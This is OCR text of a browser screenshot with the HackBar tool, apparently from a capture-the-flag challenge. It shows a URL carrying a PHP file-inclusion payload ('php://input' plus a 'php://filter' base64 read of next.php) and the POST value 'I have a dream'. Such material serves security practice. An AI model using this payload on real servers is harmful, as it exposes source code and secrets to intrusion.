 查看器 控制台 存储 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1cbc65f8-25e7-495d-b7c4-2869c984ada0.node3.buuoj.cn/?text=php://input&file=php://filter/read=convert.base64-encode/resource=next.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
I have a dream